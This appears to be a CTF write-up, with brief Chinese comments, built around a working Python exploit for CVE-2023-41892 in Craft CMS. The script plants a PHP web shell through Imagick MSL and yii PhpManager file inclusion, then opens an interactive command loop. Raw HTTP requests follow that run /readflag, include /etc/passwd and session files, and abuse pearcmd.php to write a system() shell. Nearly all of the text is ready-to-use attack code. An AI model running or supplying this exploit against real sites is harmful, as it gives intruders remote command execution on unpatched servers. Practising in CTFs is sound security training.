import requests import re import sys
headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36" }
def writePayloadToFile(tmpDir):
data = { "action": "conditions/render", "configObject": "craft\elements\conditions\ElementCondition", "config": '{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"vid:msl:/tmp/php*"}}}' }
files = { "image1": ("poc.msl", """<?xml version="1.0" encoding="UTF-8"?> <image> <read filename="caption:<?php @system(@$_REQUEST['cmd']); ?>"/> <write filename="info:TEMPDIR/shell.php"> </image>""".replace("TEMPDIR", tmpDir), "text/plain") }
response = requests.post(url, headers=headers, data=data, files=files)
def getTmpUploadDir():
data = { "action": "conditions/render", "configObject": "craft\elements\conditions\ElementCondition", "config": r'{"name":"configObject","as ":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()":{"methods":{"close":"phpinfo"}}}}' }
response = requests.post(url, headers=headers, data=data)
pattern1 = r'<tr><td class="e">upload_tmp_dir<\/td><td class="v">(.*?)<\/td><td class="v">(.*?)<\/td><\/tr>' match = re.search(pattern1, response.text, re.DOTALL)
return match.group(1)
def shell(cmd, tmpDir):
data = { "action": "conditions/render", "configObject": "craft\elements\conditions\ElementCondition", "config": r'{"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"TEMPDIR/shell.php"}]}}'.replace("TEMPDIR", tmpDir), "cmd": cmd }
response = requests.post(url, headers=headers, data=data)
match = re.search(r'caption:(.*?)CAPTION', response.text, re.DOTALL)
if match: extracted_text = match.group(1).strip() print(extracted_text) else: return None return extracted_text
if __name__ == "__main__": if(len(sys.argv) != 2): print("Usage: python CVE-2023-41892.py <url>") exit() else: url = sys.argv[1] print("[-] Get temporary folder ...") upload_tmp_dir = getTmpUploadDir() tmpDir = "/tmp" if upload_tmp_dir == "<i>no value</i>" else upload_tmp_dir print("[-] Write payload to file ...") try: writePayloadToFile(tmpDir) except requests.exceptions.ConnectionError as e: print("[-] Crash the php process and write temp file successfully")
print("[-] Done, enjoy the shell") while True: cmd = input("$ ") shell(cmd, tmpDir)
|
主要就是写,然后包含
POST /index.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Accept: */* Host: 61.147.171.105:62043 Accept-Encoding: gzip, deflate Connection: close Content-Type: multipart/form-data; boundary=--------------------------974726398307238472515955 Content-Length: 843
Content-Disposition: form-data; name="action"
conditions/render
Content-Disposition: form-data; name="configObject"
craft\elements\conditions\ElementCondition
Content-Disposition: form-data; name="config"
{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"vid:msl:/tmp/php*"}}}
Content-Disposition: form-data; name="image"; filename="poc.msl" Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?> <image> <read filename="caption:<?php system($_REQUEST['cmd']); ?>;"/> <write filename="info:/tmp/shell"> </image>
|
POST /?cmd=/readflag HTTP/1.1 Host: 61.147.171.105:62043 Content-Length: 199 Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 User-Agent: 123 Origin: http://61.147.171.105:62043 Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://61.147.171.105:62043/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6 Cookie: CRAFT_CSRF_TOKEN=8ac93d9be5da0ed90bb8783934dfc6d06e3d20a549c0255d71356d14e4fe706ca%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22F-R5IoH982XGSKlbvKVam0ZS6q6ZOZmmRBkzw1yg%22%3B%7D Connection: close
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as%20":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp/shell"}]}}
|
文件上传加竞争,唉

action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/etc/passwd"}]}}


action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp/sess_hhhm"}]}}
p神!!!
POST /index.php?+config-create+/&/<?=system($_GET['a'])?>+/tmp/hello.php HTTP/1.1 Host: 61.147.171.105:57690 Content-Length: 225 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://61.147.171.105:57690 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://61.147.171.105:57690/index.php?+config-create+/&/%3C?=phpinfo()?%3E+ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: CraftSessionId=0f4f73c886a22cb11f6e1980b0c1a1c5; CRAFT_CSRF_TOKEN=0ab61f9f593ede910d55226ba018126504d915a3bfa474065ee4d2d4680bd596a%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22vIF55Ar8Ye6Ezz4oJK47ev5Uv6tibRZ_l8ZUZB-9%22%3B%7D Connection: close
action=conditions%2Frender&configObject=craft%5Celements%5Cconditions%5CElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/usr/local/lib/php/pearcmd.php"}]}}
|
然后再常规文件包含就行了